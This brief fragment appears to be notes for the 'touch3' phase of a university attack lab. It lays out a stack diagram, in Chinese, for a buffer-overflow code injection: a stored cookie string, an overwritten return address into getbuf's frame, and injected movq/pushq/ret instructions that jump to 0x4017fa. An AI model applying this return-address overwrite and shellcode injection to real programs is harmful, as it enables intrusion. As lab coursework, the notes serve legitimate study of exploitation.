 &（touch3）：
0x4017fa
test的栈帧
“cookie”
0x5563cce8
返回地址，返回到0x5563cca8
getbuf的栈帧
ret
pushq $0x4017fa
movq $0x5563cce8,%rdi
0x5563cca8